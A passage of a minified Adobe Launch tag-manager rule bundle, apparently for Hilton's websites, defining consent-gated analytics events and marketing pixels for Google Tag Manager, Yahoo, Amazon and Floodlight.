Call Me Button  [Adobe Link]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#call-me-modal-trigger",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"Modal:CustomerSupport:CallMeButtonFires"}],props:[{name:"prop12",type:"value",value:"Modal:CustomerSupport:CallMeButtonFires"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1});try{e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.region="Modal:CustomerSupport:CallMeButtonFires",e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction="Modal:CustomerSupport:CallMeButtonFires"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL8df7cfd7980541a3b5e98f3fe8daa1a3",name:"z_Floodlight (Apac)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:75}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["/search/?query=Australia&offerId=2000001243","/search/?query=Japan&offerId=2000001243","/search/?query=NewZealand&offerId=2000001243","/search/?query=Indonesia&offerId=2000001243","/search/?query=Malaysia&offerId=2000001243","/search/?query=Singapore&offerId=2000001243","/search/?query=Korea&offerId=2000001243","/search/?query=Phillipines&offerId=2000001243","/search/?query=Thailand&offerId=2000001243","/search/?query=Vietnam&offerId=2000001243","/search/?query=India&offerId=2000001243"],t=(window.location.pathname+window.location.search).replace(/^\/[a-z]{2}(?:-[a-z]{2})?\//,"/");return e.includes(t)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCfa99928d6a354bc3b20d8c95bb0ee2e8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8f2ff34afa9545c9aa52103637a6b4e9",name:"Adobe Analytics - Send Beacon on every page [Adobe Page]",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(new RegExp("/(\n    attend-my-event|\n    book/group|\n    book/reservation|\n    checkin/stays|\n    \\w\\w/business|    \n    en/go-hilton|\n    search|\n    group-search|\n    hilton-honors|\n    \\w\\w/hotels|\n    (en-in|ja)/join|\n    locations|\n    my-event|\n    auth2/guest/login|\n    /\\w\\w/programs|\n    s\n  )/".replace(/\s+/g,""),"i").test(window.location.pathname)||("true"==_satellite.getVar("NEWPAGERULEUSED")?(_satellite.setVar("NEWPAGERULEUSED",void 0),1):new RegExp("\n    (\n      propertyPageView|\n      articlePageView|\n      brandLandingPageView|\n      offerLandingPageView|\n      articleHubPageView|\n      articleCrawlPageView|\n      eventsLandingPageView|\n      eventsOfferPageView\n    )\n  ".replace(/\s+/g,""),"i").test(_satellite.getVar("GetEventList"))||new RegExp("\n    (\n      groups(-test)?.hilton.com|\n      hiltonuat3.developersync.com|\n      stories.hilton.com|\n      help.hilton.com\n    )\n  ".replace(/\s+/g,""),"i").test(window.location.host)))}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.marketing.enrollCodes=_satellite.getVar("OCODE_join_Honors")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL8fc7a89464cb40ff82819dc722867a2e",name:"OHW - Brand Text Headliner Click Events [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"textHeadliner"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),t.pageName=_satellite.getVar("PageName"),t.pageURL=_satellite.getVar("window.location.host")+_satellite.getVar("window.location.pathname"),t.referrer=_satellite.getVar("ReferringURL"),t.server=_satellite.getVar("Hostname"),t.channel=_satellite.getVar("PageCategory"),_satellite.getVar("PageError").length>0?t.pageName="":t.eVar27=_satellite.getVar("PageName"),t.eVar63=_satellite.getVar("Category_Detail_Action"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar63",type:"value",value:"%actionDetail%"},{name:"eVar108",type:"value",value:"%OHW_grid_Position%"}],server:"%Hostname%",channel:"%PageCategory%",pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webPageDetails.name=_satellite.getVar("PageError").length>0?"":_satellite.getVar("PageName"),e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=_satellite.getVar("Category_Detail_Action"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e.web.webInteraction.name="OHW - Brand Text Headliner Click Events",e.web.webInteraction.type="other",e._hilton.customWebSDK.marketing.tilePosition=_satellite.getVar("OHW_grid_Position")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL91e7570c440c4882ab1c9a88124f5c24",name:"Scroll Depth - 75  [Adobe Link]",events:[{modulePath:"ags055-time-spent-and-scroll-depth-combined-event/src/lib/events/combinedTimeSpentAndScrollDepth.js",settings:{fireOnce:!0,initDelay:100,timeSpent:3,scrollDepth:75,fireOnShortPages:!0,preventOutOfOrder:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=new RegExp("/brands|/resorts|/all-inclusive|/pet-friendly|/hilton-honors|/lgbtq-pride|/summer-travel|/for-the-stay|/winter-travel|/new-hotels|/beach|/pools|/golf|/ski|/hotel-residences|/spa|/locations|/offers","i"),t=document.location.pathname;return!!(/en/i.test(t)&&e.test(t)||/:property:|Travel:Articles|Home:Portfolio/i.test(digitalData?.page?.pageInfo?.pageName))}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),t.linkTrackVars="prop19,eVar27",t.prop19="75% Scroll Depth",t.eVar27=_satellite.getVar("PageName"),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.pageScrollDepth="75% Scroll Depth",e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webInteraction.name="Scroll Depth 75%",e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL9239e75f5bd34b2bac8a82ca91ff572c",name:"z_Attrk",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"endsWith",caseInsensitive:!0},leftOperand:"%GlobalProductID%",rightOperand:"gu"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCfa541489c67e4835b7c8189e3b2ab859-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL937d058e208c4bdbab3f7175bcb26eaf",name:"z_GTM",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=window.location.hostname,a=window.location.pathname,n=_satellite.getVar("GlobalProductID")?.toLowerCase(),o=e?.identifier??"",r="resPaymentPageView"==o||"resRatesPageView"==o,i=new Set(["explore.hilton.com","ar.hilton.com","reise.hiltonhotels.de","www.hilton.ru","inspiredevents.hilton.com","explorehotels.hilton.com","luxurysuites.hilton.com","emea.hilton.com"]),s=new Set(["/en/hotels/bkikkhi-hilton-kota-kinabalu/rooms/","/en/hotels/iphdldi-doubletree-damai-laut-resort/rooms/","/en/hotels/jhbdtdi-doubletree-johor-bahru/rooms/","/en/hotels/kuchitw-hilton-kuching/rooms/","/en/hotels/kuldtdi-doubletree-kuala-lumpur/rooms/","/en/hotels/kulhihi-hilton-kuala-lumpur/rooms/","/en/hotels/kulprdi-doubletree-putrajaya-lakeside/rooms/","/en/hotels/kulpugi-hilton-garden-inn-puchong/rooms/","/en/hotels/kulumgi-hilton-garden-inn-kuala-lumpur-jalan-tuanku-abdul-rahman-north/rooms/","/en/hotels/kulmygi-hilton-garden-inn-kuala-lumpur-jalan-tuanku-abdul-rahman-south/rooms/","/en/hotels/mkzmmdi-doubletree-melaka/rooms/","/en/hotels/penmbdi-doubletree-resort-penang/rooms/","/en/hotels/pethitw-hilton-petaling-jaya/rooms/","/en/hotels/szbsadi-doubletree-shah-alam-i-city/rooms/","/en/hotels/bkikkhi-hilton-kota-kinabalu/rooms/","/en/hotels/iphdldi-doubletree-damai-laut-resort/rooms/","/en/hotels/jhbdtdi-doubletree-johor-bahru/rooms/","/en/hotels/kuchitw-hilton-kuching/rooms/","/en/hotels/kuldtdi-doubletree-kuala-lumpur/rooms/","/en/hotels/kulhihi-hilton-kuala-lumpur/rooms/","/en/hotels/kulprdi-doubletree-putrajaya-lakeside/rooms/","/en/hotels/kulpugi-hilton-garden-inn-puchong/rooms/","/en/hotels/kulumgi-hilton-garden-inn-kuala-lumpur-jalan-tuanku-abdul-rahman-north/rooms/","/en/hotels/kulmygi-hilton-garden-inn-kuala-lumpur-jalan-tuanku-abdul-rahman-south/rooms/","/en/hotels/mkzmmdi-doubletree-melaka/rooms/","/en/hotels/penmbdi-doubletree-resort-penang/rooms/","/en/hotels/pethitw-hilton-petaling-jaya/rooms/","/en/hotels/szbsadi-doubletree-shah-alam-i-city/rooms/","/en/hotels/kdwyahi-hilton-yala-resort/rooms/","/en/hotels/colhitw-hilton-colombo/rooms/","/en/hotels/coljttw-hilton-colombo-residences/rooms/","/id/hotels/wrzrjdi-doubletree-weerawila-rajawarna-resort/rooms/"]),l=new Set(["bkikkhi","iphdldi","jhbdtdi","kuchitw","kuldtdi","kulhihi","kulprdi","kulpugi","kulumgi","kulmygi","mkzmmdi","penmbdi","pethitw","szbsadi","kdwyahi","colhitw","coljttw","wrzrjdi"]).has(n)&&r;return i.has(t)||s.has(a)||l}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'(function () {\n  var hostname = window.location.hostname;\n  var pathname = window.location.pathname;\n  let id = "";\n  var ctyhocn = _satellite.getVar("GlobalProductID")?.toLowerCase()\n  var eventId = event?.identifier ?? ""\n  var isRatesOrPayment = (eventId == "resPaymentPageView" || eventId == "resRatesPageView")\n  var hotelCodesOne = new Set([\n    "bkikkhi",\n    "iphdldi",\n    "jhbdtdi",\n    "kuchitw",\n    "kuldtdi",\n    "kulhihi",\n    "kulprdi",\n    "kulpugi",\n    "kulumgi",\n    "kulmygi",\n    "mkzmmdi",\n    "penmbdi",\n    "pethitw",\n    "szbsadi"\n  ]);\n\n  var hotelCodesTwo = new Set([\n    "kdwyahi",\n    "colhitw",\n    "coljttw",\n    "wrzrjdi"\n  ]);\n\n\n\n\n  var hostnameToGTM = {\n    "explore.hilton.com": "GTM-K7548Q",\n    "ar.hilton.com": "GTM-58ZZZPH",\n    "reise.hiltonhotels.de": "GTM-MG9JC5",\n    "www.hilton.ru": "GTM-WFXCVT",\n    "inspiredevents.hilton.com": "GTM-KFVKF6D",\n    "explorehotels.hilton.com": "GTM-T59777H",\n    "luxurysuites.hilton.com": "GTM-M6NJW92"\n  };\n\n  var targetUrls = new Set([\n    "/en/hotels/bkikkhi-hilton-kota-kinabalu/rooms/",\n    "/en/hotels/iphdldi-doubletree-damai-laut-resort/rooms/",\n    "/en/hotels/jhbdtdi-doubletree-johor-bahru/rooms/",\n    "/en/hotels/kuchitw-hilton-kuching/rooms/",\n    "/en/hotels/kuldtdi-doubletree-kuala-lumpur/rooms/",\n    "/en/hotels/kulhihi-hilton-kuala-lumpur/rooms/",\n    "/en/hotels/kulprdi-doubletree-putrajaya-lakeside/rooms/",\n    "/en/hotels/kulpugi-hilton-garden-inn-puchong/rooms/",\n    "/en/hotels/kulumgi-hilton-garden-inn-kuala-lumpur-jalan-tuanku-abdul-rahman-north/rooms/",\n    "/en/hotels/kulmygi-hilton-garden-inn-kuala-lumpur-jalan-tuanku-abdul-rahman-south/rooms/",\n    "/en/hotels/mkzmmdi-doubletree-melaka/rooms/",\n    "/en/hotels/penmbdi-doubletree-resort-penang/rooms/",\n    "/en/hotels/pethitw-hilton-petaling-jaya/rooms/",\n    "/en/hotels/szbsadi-doubletree-shah-alam-i-city/rooms/"\n  ]);\n\n  var targetUrlsTwo = new Set([\n    "/en/hotels/kdwyahi-hilton-yala-resort/rooms/",\n    "/en/hotels/colhitw-hilton-colombo/rooms/",\n    "/en/hotels/coljttw-hilton-colombo-residences/rooms/",\n    "/id/hotels/wrzrjdi-doubletree-weerawila-rajawarna-resort/rooms/"\n  ])\n\n\n\n  if (hostname in hostnameToGTM) {\n    id = hostnameToGTM[hostname];\n  }\n\n  if (hostname === "emea.hilton.com") {\n    if (/\\/(uk|ar|de)/.test(pathname)) {\n      id = "GTM-N42T5LSF";\n    }\n    if (pathname.includes("hotels")) {\n      id = "GTM-PXRWKKZ5";\n    }\n  }\n\n  if (targetUrls.has(pathname) || (hotelCodesOne.has(ctyhocn) && isRatesOrPayment)) {\n    //id = "GTM-PGL64BGB";\n  }\n\n  if (targetUrlsTwo.has(pathname) || (hotelCodesTwo.has(ctyhocn) && isRatesOrPayment)) {\n    //id = "GTM-5X6C6629"\n  }\n\n\n\n  if (id) {\n    (function (w, d, s, l, i) {\n      w[l] = w[l] || [];\n      w[l].push({ \'gtm.start\': new Date().getTime(), event: \'gtm.js\' });\n      var f = d.getElementsByTagName(s)[0],\n        j = d.createElement(s),\n        dl = l !== \'dataLayer\' ? \'&l=\' + l : \'\';\n      j.async = true;\n      j.src = \'https://www.googletagmanager.com/gtm.js?id=\' + i + dl;\n      f.parentNode.insertBefore(j, f);\n    })(window, document, \'script\', \'dataLayer\', id);\n  }\n})();\n',language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'(function () {\n  var hostname = window.location.hostname;\n  var pathname = window.location.pathname;\n  let id = "";\n  var ctyhocn = _satellite.getVar("GlobalProductID")?.toLowerCase()\n  var eventId = event?.identifier ?? ""\n  var isRatesOrPayment = (eventId == "resPaymentPageView" || eventId == "resRatesPageView")\n  var hotelCodesOne = new Set([\n    "bkikkhi",\n    "iphdldi",\n    "jhbdtdi",\n    "kuchitw",\n    "kuldtdi",\n    "kulhihi",\n    "kulprdi",\n    "kulpugi",\n    "kulumgi",\n    "kulmygi",\n    "mkzmmdi",\n    "penmbdi",\n    "pethitw",\n    "szbsadi"\n  ]);\n\n  var hotelCodesTwo = new Set([\n    "kdwyahi",\n    "colhitw",\n    "coljttw",\n    "wrzrjdi"\n  ]);\n\n  var hostnameToGTM = {\n    "explore.hilton.com": "GTM-K7548Q",\n    "ar.hilton.com": "GTM-58ZZZPH",\n    "reise.hiltonhotels.de": "GTM-MG9JC5",\n    "www.hilton.ru": "GTM-WFXCVT",\n    "inspiredevents.hilton.com": "GTM-KFVKF6D",\n    "explorehotels.hilton.com": "GTM-T59777H",\n    "luxurysuites.hilton.com": "GTM-M6NJW92"\n  };\n\n  var targetUrls = new Set([\n    "/en/hotels/bkikkhi-hilton-kota-kinabalu/rooms/",\n    "/en/hotels/iphdldi-doubletree-damai-laut-resort/rooms/",\n    "/en/hotels/jhbdtdi-doubletree-johor-bahru/rooms/",\n    "/en/hotels/kuchitw-hilton-kuching/rooms/",\n    "/en/hotels/kuldtdi-doubletree-kuala-lumpur/rooms/",\n    "/en/hotels/kulhihi-hilton-kuala-lumpur/rooms/",\n    "/en/hotels/kulprdi-doubletree-putrajaya-lakeside/rooms/",\n    "/en/hotels/kulpugi-hilton-garden-inn-puchong/rooms/",\n    "/en/hotels/kulumgi-hilton-garden-inn-kuala-lumpur-jalan-tuanku-abdul-rahman-north/rooms/",\n    "/en/hotels/kulmygi-hilton-garden-inn-kuala-lumpur-jalan-tuanku-abdul-rahman-south/rooms/",\n    "/en/hotels/mkzmmdi-doubletree-melaka/rooms/",\n    "/en/hotels/penmbdi-doubletree-resort-penang/rooms/",\n    "/en/hotels/pethitw-hilton-petaling-jaya/rooms/",\n    "/en/hotels/szbsadi-doubletree-shah-alam-i-city/rooms/"\n  ]);\n\n\n  var targetUrlsTwo = new Set([\n    "/en/hotels/kdwyahi-hilton-yala-resort/rooms/",\n    "/en/hotels/colhitw-hilton-colombo/rooms/",\n    "/en/hotels/coljttw-hilton-colombo-residences/rooms/",\n    "/id/hotels/wrzrjdi-doubletree-weerawila-rajawarna-resort/rooms/"\n  ])\n\n  if (targetUrlsTwo.has(pathname)) {\n    //id = "GTM-5X6C6629"\n  }\n\n  // Direct hostname mapping\n  if (hostnameToGTM[hostname]) {\n    id = hostnameToGTM[hostname];\n  }\n\n  // Special logic for emea.hilton.com\n  if (hostname === "emea.hilton.com") {\n    if (/\\/(uk|ar|de)/.test(pathname)) {\n      id = "GTM-N42T5LSF";\n    }\n    if (pathname.includes("hotels")) {\n      id = "GTM-PXRWKKZ5";\n    }\n  }\n\n  if (targetUrls.has(pathname) || (hotelCodesOne.has(ctyhocn) && isRatesOrPayment)) {\n    //id = "GTM-PGL64BGB";\n  }\n\n  if (targetUrlsTwo.has(pathname) || (hotelCodesTwo.has(ctyhocn) && isRatesOrPayment)) {\n    //id = "GTM-5X6C6629"\n  }\n\n\n\n  // Inject GTM iframe if ID was set\n  if (id) {\n    var gtmIframe = document.createElement("iframe");\n    gtmIframe.src = `https://www.googletagmanager.com/ns.html?id=${id}`;\n    gtmIframe.height = "0";\n    gtmIframe.width = "0";\n    gtmIframe.style = "display:none;visibility:hidden";\n    document.body.appendChild(gtmIframe);\n  }\n})();\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL9517ca0dbc1146a4ba8ee3c76e0c0730",name:"z_Yahoo",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resModifyRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:'/*jshint esversion: 11 */\ntry {\n  var eventIdentifier = event?.identifier ?? ""\n  var isApac = _satellite.getVar("isAPAC");\n  var eventList = _satellite.getVar("GetEventList").toLowerCase()\n  var account = _satellite.getVar("Guest Info - Property Search Country");\n  var id = ""\n\n  if (eventIdentifier?.includes("resRoomsPageView") || eventIdentifier?.includes("resModifyRoomsPageView")) {\n    if (account === \'KR\' || account === \'KP\' || account === \'South Korea\' || account === \'North Korea\') {\n      id = \'1001233599\'\n    } else if (account === \'GU\' || account === \'Guam\') {\n      id = \'1001232863\'\n    } else if (account === \'JP\' || account === \'Japan\') {\n      var script = document.createElement(\'script\');\n      script.async = true;\n      script.src = "https://s.yimg.jp/images/listing/tool/cv/ytag.js";\n      document.getElementsByTagName(\'head\')[0].appendChild(script);\n\n      window.yjDataLayer = window.yjDataLayer || [];\n      function ytag() { yjDataLayer.push(arguments); }\n      ytag({\n        "type": "yss_retargeting",\n        "config": {\n          "yahoo_ss_retargeting_id": \'1001232848\',\n          "yahoo_sstag_custom_params": {\n          }\n        }\n      });\n\n      var script = document.createElement(\'script\');\n      script.async = true;\n      script.src = "https://s.yimg.jp/images/listing/tool/cv/ytag.js";\n      document.getElementsByTagName(\'head\')[0].appendChild(script);\n\n      window.yjDataLayer = window.yjDataLayer || [];\n      function ytag() { yjDataLayer.push(arguments); }\n      ytag({\n        "type": "yss_retargeting",\n        "config": {\n          "yahoo_ss_retargeting_id": \'1001218338\',\n          "yahoo_sstag_custom_params": {\n          }\n        }\n      });\n    }\n\n    if (id != "") {\n      var script = document.createElement(\'script\');\n      script.async = true;\n      script.src = "https://s.yimg.jp/images/listing/tool/cv/ytag.js";\n      document.getElementsByTagName(\'head\')[0].appendChild(script);\n\n      window.yjDataLayer = window.yjDataLayer || [];\n      function ytag() { yjDataLayer.push(arguments); }\n      ytag({\n        "type": "yss_retargeting",\n        "config": {\n          "yahoo_ss_retargeting_id": id,\n          "yahoo_sstag_custom_params": {\n          }\n        }\n      });\n    }\n\n  }\n\n\n\n  var script = document.createElement(\'script\');\n  script.async = true;\n  script.src = "https://s.yimg.jp/images/listing/tool/cv/ytag.js";\n  document.getElementsByTagName(\'head\')[0].appendChild(script);\n\n  window.yjDataLayer = window.yjDataLayer || [];\n  function ytag() { yjDataLayer.push(arguments); }\n  ytag({ "type": "ycl_cookie" });\n\n\n  //DIGI-123\n  if (isApac) {\n    ytag({\n      "type": "yjad_retargeting",\n      "config": {\n        "yahoo_retargeting_id": "KSICGRF57J",\n        "yahoo_retargeting_label": "",\n        "yahoo_retargeting_page_type": "",\n        "yahoo_retargeting_items": [\n          { item_id: \'\', category_id: \'\', price: \'\', quantity: \'\' }\n        ]\n      }\n    });\n\n    ytag({\n      "type": "yss_retargeting",\n      "config": {\n        "yahoo_ss_retargeting_id": "1001218338",\n        "yahoo_sstag_custom_params": {}\n      }\n    });\n\n    ytag({\n      "type": "yss_retargeting",\n      "config": {\n        "yahoo_ss_retargeting_id": "1001232848",\n        "yahoo_sstag_custom_params": {\n        }\n      }\n    });\n\n\n\n    if (eventList.includes("purchase")) {\n      var totalRev = _satellite.getVar(\'TransactionTotalRoomRevUSD\');\n\n      ytag({\n        "type": "yjad_conversion",\n        "config": {\n          "yahoo_ydn_conv_io": "B82JmoLZHbRv6Q31YbIeBA..",\n          "yahoo_ydn_conv_label": "UC4W05GFHB6UFWLJ4A1033960",\n          "yahoo_ydn_conv_transaction_id": "",\n          "yahoo_ydn_conv_value": totalRev\n        }\n      });\n    }\n  }\n\n\n  if (window.location.pathname.includes("/book/reservation/rooms")) {\n\n    if (window.location.host.includes("hiltonhotels.jp") || window.location.pathname.includes("/ja/")) {\n\n      ytag({\n        "type": "yjad_conversion",\n        "config": {\n          "yahoo_ydn_conv_io": "B82JmoLZHbRv6Q31YbIeBA..",\n          "yahoo_ydn_conv_label": "2U1JBULSZA4NKBLWR51030677",\n          "yahoo_ydn_conv_transaction_id": "",\n          "yahoo_ydn_conv_value": "1"\n        }\n      });\n    }\n  }\n\n  if (_satellite.getVar("GetEventList").toLowerCase().includes("purchase")) {\n    var totalRev = _satellite.getVar(\'TransactionTotalRoomRevUSD\');\n\n    if (isApac) {\n      ytag({\n        "type": "yss_conversion",\n        "config": {\n          "yahoo_conversion_id": "1001218338",\n          "yahoo_conversion_label": "HzzFCJjTlYMYEIzzh5oo",\n          "yahoo_conversion_value": "1"\n        }\n      });\n      ytag({\n        "type": "yss_conversion",\n        "config": {\n          "yahoo_conversion_id": "1001232848",\n          "yahoo_conversion_label": "6uEBCKLUloMYEO7T7rIo",\n          "yahoo_conversion_value": "1"\n        }\n      });\n    }\n\n\n    if (window.location.host.includes("hiltonhotels.jp") || window.location.pathname.includes("/ja/")) {\n      ytag({\n        "type": "yjad_conversion",\n        "config": {\n          "yahoo_ydn_conv_io": "B82JmoLZHbRv6Q31YbIeBA..",\n          "yahoo_ydn_conv_label": "UC4W05GFHB6UFWLJ4A1033960",\n          "yahoo_ydn_conv_transaction_id": "",\n          "yahoo_ydn_conv_value": totalRev\n        }\n      });\n    }\n  }\n\n} catch (msg) {\n  console.log("Yahoo Pixel error: " + msg)\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL9845e0ea34b54f889fd8d90dc2827568",name:"z_Amazon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC4b0485e9dc5248b29f42cff327cc5fef-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL98e11001727f42198fcdbd92184158da",name:"Groups.hilton.com (Groups360) [Adobe Page/Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupSearchPageView"},ruleOrder:90},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/events\\/.*\\/property.*\\/booking\\?complete",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"groups-test.hilton.com"==window.location.host||"groups.hilton.com"==window.location.host||"www.hilton.com"==window.location.host||"hiltonuat3.developersync.com"==window.location.host}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule 